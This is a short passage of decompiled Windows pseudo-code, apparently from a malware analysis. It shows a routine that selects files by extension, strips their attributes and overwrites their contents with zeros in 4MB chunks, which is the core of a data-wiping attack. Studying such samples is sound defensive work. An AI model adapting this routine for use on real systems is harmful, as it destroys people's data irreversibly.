 v1 = PathFindExtensionW(pszPath);
if ( search_files_10001580(v1) )
{
  SetFileAttributesW(pszPath, 0x80u);
  result = CreateFileW(pszPath, 0xC0000000, 1u, 0, 3u, 0, 0);
  v3 = result;
  if ( result == -1 )
    return result;
  v4 = 0x400000;
  v5 = GetFileSize(result, 0);
  v6 = v5;
  v18 = v5;
  if ( v5 < 0x400000 ) // 4MB
    v4 = v5;
  v7 = malloc(v4 + 1);
  lpBuffer = v7;
  if ( !v7 )
    return -1;
  memset(v7, 0, v4 + 1);
  while ( v6 )
  {
    WriteFile(v3, lpBuffer, v4, &NumberOfBytesWritten, 0);
    v6 -= v4;
    if ( v6 < v4 )
      v4 = v6;
  }
  CloseHandle(v3);